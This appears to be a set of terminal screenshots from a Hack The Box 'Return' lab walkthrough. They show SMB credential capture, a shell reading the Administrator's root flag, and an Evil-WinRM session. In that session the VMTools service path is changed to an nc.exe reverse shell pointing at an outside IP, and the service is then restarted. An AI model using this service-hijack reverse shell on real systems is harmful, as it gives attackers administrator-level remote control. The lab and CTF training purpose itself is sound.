 1 2 3 4
kali@kali: ~/HTB/Machines/Return_walkthrough/recon/smb
kali@kali: ~/HTB/Machines/Return_walkthrough/recon/smb 94x12
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.11.108,56814)
[*] Remaining connections []
[*] Incoming connection (10.10.11.108,56824)
[*] AUTHENTICATE_MESSAGE (\,PRINTER)
[*] User PRINTER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.11.108,56824)
[*] Remaining connections []
kali@kali: ~/HTB/Machines/Return_walkthrough/recon/smb 141x55
05/26/2021  01:51 AM    <DIR>          svc-printer
               0 File(s)              0 bytes
               5 Dir(s)   8,845,099,008 bytes free
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3A0C-428E
 Directory of C:\Users\Administrator
09/27/2021  04:40 AM    <DIR>          .
09/27/2021  04:40 AM    <DIR>          ..
05/20/2021  12:10 PM    <DIR>          3D Objects
05/20/2021  12:10 PM    <DIR>          Contacts
09/27/2021  04:22 AM    <DIR>          Desktop
05/27/2021  12:50 AM    <DIR>          Documents
05/26/2021  03:00 AM    <DIR>          Downloads
05/20/2021  12:10 PM    <DIR>          Favorites
05/20/2021  12:10 PM    <DIR>          Links
05/20/2021  12:10 PM    <DIR>          Music
05/20/2021  12:10 PM    <DIR>          Pictures
05/20/2021  12:10 PM    <DIR>          Saved Games
05/20/2021  12:10 PM    <DIR>          Searches
05/20/2021  12:10 PM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)   8,845,099,008 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3A0C-428E
 Directory of C:\Users\Administrator\Desktop
09/27/2021  04:22 AM    <DIR>          .
09/27/2021  04:22 AM    <DIR>          ..
10/03/2023  11:49 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   8,845,099,008 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
e24723595542e2d797ecf02f1a70f9aa
C:\Users\Administrator\Desktop>cd ..
cd ..
C:\Users\Administrator>
kali@kali: ~/HTB/Machines/Return_walkthrough 174x40
    Directory: C:\Users\svc-printer\Pictures
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/3/2023  12:00 PM            953 Acl-FullControl.ps1
-a----        10/3/2023  12:06 PM          59392 nc.exe
*Evil-WinRM* PS C:\Users\svc-printer\Pictures> services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
\??\C:\ProgramData\Microsoft\Windows Defender\Definition Updates\{5533AFC7-64B3-4F6E-B453-E35320B35716}\MpKslDrv.sys True MpKslceeb2796
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" True VMTools
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
*Evil-WinRM* PS C:\Users\svc-printer\Pictures> sc.exe config VMTools binPath="C:\Users\svc-printer\Pictures\nc.exe -e cmd.exe 10.10.14.10 4444"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Pictures> sc.exe stop VMTools
SERVICE_NAME: VMTools
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Pictures> sc.exe start VMTools
kali@kali: ~/HTB/Machines/Return_walkthrough/PE 174x33
┌──(kali㉿kali)-[~/HTB/Machines/Return_walkthrough/PE]
└─$ ls
┌──(kali㉿kali)-[~/HTB/Machines/Return_walkthrough/PE]
└─$ locate nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌──(kali㉿kali)-[~/HTB/Machines/Return_walkthrough/PE]
└─$ cp /usr/share/windows-resources/binaries/nc.exe .
┌──(kali㉿kali)-[~/HTB/Machines/Return_walkthrough/PE]
└─$ dir
nc.exe
┌──(kali㉿kali)-[~/HTB/Machines/Return_walkthrough/PE]
└─$